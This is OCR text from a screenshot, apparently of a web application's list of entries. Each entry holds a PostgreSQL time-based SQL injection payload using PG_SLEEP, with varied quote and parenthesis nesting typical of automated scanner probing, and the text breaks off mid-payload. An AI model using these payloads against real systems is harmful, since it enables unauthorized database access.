
fnfOzvSR
Created on:
11/17/2025 7:39 PM
555-1 OR 218=(SELECT 218 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:39 PM
555-1) OR 847=(SELECT 847 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:39 PM
555-1)) OR 799=(SELECT 799 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:39 PM
555MFrqm0Oq' OR 550=(SELECT 550 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:39 PM
555jGxE6ozC') OR 564=(SELECT 564 FROM